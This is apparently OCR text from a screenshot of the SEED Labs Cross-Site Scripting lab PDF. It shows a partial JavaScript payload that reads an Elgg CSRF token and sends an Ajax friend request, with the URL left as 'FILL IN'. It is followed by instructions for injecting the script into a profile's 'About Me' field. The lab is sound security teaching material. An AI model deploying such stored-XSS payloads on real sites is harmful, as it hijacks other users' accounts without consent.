 Table of Contents - PNW Fall 20
Channel videos - YouTube Stu
Web_XSS_Elgg_new.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Web_XSS_Elgg_new.pdf
5 of 12
160%
SEED Labs – Cross-Site Scripting Attack Lab 5
var token="&__elgg_token="+elgg.security.token.__elgg_token; ②
//Construct the HTTP request to add Samy as a friend.
var sendurl=...; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
The above code should be placed in the "About Me" field of Samy's profile page. This field provides
two editing modes: Editor mode (default) and Text mode. The Editor mode adds extra HTML code to the
text typed into the field, while the Text mode does not. Since we do not want any extra code added to our
attacking code, the Text mode should be enabled before entering the above JavaScript code. This can be
done by clicking on "Edit HTML", which can be found at the top right of the "About Me" text field.